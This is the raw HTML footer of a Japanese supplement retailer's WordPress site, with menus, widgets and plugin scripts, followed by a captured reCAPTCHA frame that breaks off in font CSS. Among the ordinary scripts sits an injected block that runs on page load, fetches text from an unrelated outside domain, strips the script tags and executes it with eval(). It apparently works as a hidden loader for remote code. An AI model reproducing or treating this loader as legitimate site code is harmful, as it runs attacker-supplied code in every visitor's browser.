<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qa0o40i1tkl0
body_size: 49677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
